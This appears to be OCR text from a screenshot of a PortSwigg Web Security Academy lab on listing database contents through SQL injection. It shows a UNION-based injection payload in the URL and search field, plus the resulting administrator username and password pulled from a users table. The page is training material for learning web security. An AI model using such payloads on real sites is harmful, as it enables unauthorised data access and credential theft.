 Gemini
SQL injection - PortSwigg
SQL injection attack, listi
(20) SQL Injection (SQLI)
gory=Lifestyle' union select NULL,username_sudyil || '~' || password_jdwcco from users_ltwity-- -
1
Web Security
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
Back to lab home
Back to lab description
LAB
Not solved
Home | My account
WE LIKE TO
SHOP
Lifestyle' union select NULL,username_sudyil || '~' ||
password_jdwcco from users_ltwity-- -
Refine your search:
All
Accessories
Clothing, shoes and accessories
Corporate gifts
Lifestyle
Toys & Games
administrator~g62ing00td57evbblj6v
The Trapster
Struggling to lose weight? Tried every weird and wonderful diet under the sun? Look no further than The Trapster. Dieting stops here, today, right now. Any of
those naughty, but nice, items you still have hiding in your cupboards and refrigerator can be placed on The Trapster's patented springy spring. Simply insert the